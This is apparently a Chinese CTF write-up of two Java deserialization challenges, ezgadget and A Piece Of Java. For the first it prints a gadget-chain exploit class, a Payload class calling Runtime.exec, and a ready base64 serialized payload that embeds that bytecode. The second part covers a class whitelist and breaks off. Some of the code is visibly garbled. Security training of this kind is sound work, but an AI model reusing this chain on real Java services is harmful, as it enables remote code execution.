2021东华杯 ezgadget 题目地址 一道关于Java反序列化的CTF题-东华杯ezgadget qe53



题目分析 WEB端有readobject路由,把输入的数据通过工具类解码,包装成ObjectInputStream类型,再调用readObject方法,所以这里可以作为反序列化的入口点



工具类Tools,负责base64编码、解码,序列化、反序列化



工具类ToStringBean,调用了defineClass方法,并且通过newInstance()实例化对象

看到这个我们就能想到:

动态类加载:

ToStringBean 继承自 ClassLoader,并且在 toString() 方法中使用 defineClass 动态加载由 ClassByte 指定的字节码。

反序列化触发:

在反序列化过程中会自动调用readObject() 方法。ToStringBean 实现了 Serializable 接口,只要有类的readObject()调用ToStringBean.toString()方法就可以实现代码执行。

解题过程 反序列化入口选择BadAttributeValueExpException,这是CC5的入口,它会触发toString()方法

EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 package com.ezgame.ctf;import com.ezgame.ctf.tools.ToStringBean;import com.ezgame.ctf.tools.Tools;import javax.management.BadAttributeValueExpException;import java.io.ByteArrayOutputStream;import java.io.IOException;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;public class Exp {public static void main (String[] args) throws NoSuchFieldException, IllegalAccessException, IOException {ToStringBean toStringBean = new ToStringBean ();Field classByteField = toStringBean.getClass().getDeclaredField("ClassByte" );true );byte [] bytes = Files.readAllBytes(Paths.get("D:\\JAVA\\EzJava\\target\\classes\\com\\ezgame\\ctf\\Payload.class" ));BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException (123 );Field valField = badAttributeValueExpException.getClass().getDeclaredField("val" );true );ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);"gadgets" );2021 );byte [] byteArray = byteArrayOutputStream.toByteArray();String s = Tools.base64Encode(byteArray);

Payload 1 2 3 4 5 6 7 8 9 10 11 12 13 package com.ezgame.ctf;import java.io.IOException;public class Payload {static {try {"calc" );catch (IOException e) {

序列化字符串



1 rO0ABXcNAAdnYWRnZXRzAAAH5XNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsCRio8PP0iOQIAAHhwAAAAAXNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5hbWVxAH4ABXhwAAAAGHQAEmNvbS5lemdhbWUuY3RmLkV4cHQACEV4cC5qYXZhdAAEbWFpbnNyACZqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlTGlzdPwPJTG17I4QAgABTAAEbGlzdHEAfgAHeHIALGphdmEudXRpbC5Db2xsZWN0aW9ucyRVbm1vZGlmaWFibGVDb2xsZWN0aW9uGUIAgMte9x4CAAFMAAFjdAAWTGphdmEvdXRpbC9Db2xsZWN0aW9uO3hwc3IAE2phdmEudXRpbC5BcnJheUxpc3R4gdIdmcdhnQMAAUkABHNpemV4cAAAAAB3BAAAAAB4cQB+ABV4c3IAIWNvbS5lemdhbWUuY3RmLnRvb2xzLlRvU3RyaW5nQmVhbhPMVFon2dx5AgABWwAJQ2xhc3NCeXRldAACW0J4cHVyAAJbQqzzF/gGCFTgAgAAeHAAAAJ9yv66vgAAADQAJgoACAAXCgAYABkIABoKABgAGwcAHAoABQAdBwAeBwAfAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABhMY29tL2V6Z2FtZS9jdGYvUGF5bG9hZDsBAAg8Y2xpbml0PgEAAWUBABVMamF2YS9pby9JT0V4Y2VwdGlvbjsBAA1TdGFja01hcFRhYmxlBwAcAQAKU291cmNlRmlsZQEADFBheWxvYWQuamF2YQwACQAKBwAgDAAhACIBAARjYWxjDAAjACQBABNqYXZhL2lvL0lPRXhjZXB0aW9uDAAlAAoBABZjb20vZXpnYW1lL2N0Zi9QYXlsb2FkAQAQamF2YS9sYW5nL09iamVjdAEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAHAAgAAAAAAAIAAQAJAAoAAQALAAAALwABAAEAAAAFKrcAAbEAAAACAAwAAAAGAAEAAAAFAA0AAAAMAAEAAAAFAA4ADwAAAAgAEAAKAAEACwAAAGEAAgABAAAAErgAAhIDtgAEV6cACEsqtgAGsQABAAAACQAMAAUAAwAMAAAAFgAFAAAACAAJAAsADAAJAA0ACgARAAwADQAAAAwAAQANAAQAEQASAAAAEwAAAAcAAkwHABQEAAEAFQAAAAIAFg==

Burp Ctrl+U 对序列化字符串URL编码

坑点与总结 坑点:传入参数时需要url编码,因为base64编码后存在+号,而http请求会把传参时会将+号识别为空格。base64没有空格符号,所以后端解码会报错。

这题主要考察 反序列化 、类加载 、字节码执行 ,另外组长的视频适合反复观看Java反序列化漏洞专题-基础篇(21/09/05更新类加载部分)

[羊城杯 2020]A Piece Of Java 题目地址 A Piece Of Java



题目分析 把题目的jar添加为项目库,idea就会直接反编译了,先关注路由

逻辑还是挺简单的:



/index获取参数username、password,将参数赋值给userinfo对象,并将该对象序列化存储到Cookie的data中/hello获得cookie中的data并反序列化,并调用info.getAllInfo(),将返回的数据显示到hello.html中的info参数



嗯?那不直接可以CC链打了么?没那么简单,接着我们看重写的deserialize方法,它其实是有限制的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?xml version="1.0" encoding="UTF-8" ?> <config > <refresh > 6000</refresh > <mode > <profiling > false</profiling > </mode > <blacklist > </blacklist > <whitelist > <regexp > gdufs\..*</regexp > <regexp > java\.lang\..*</regexp > </whitelist > </config >

可以看到白名单,也就是反序列化的目标收到了限制,只能是白名单中的包下的类才能反序列化 。

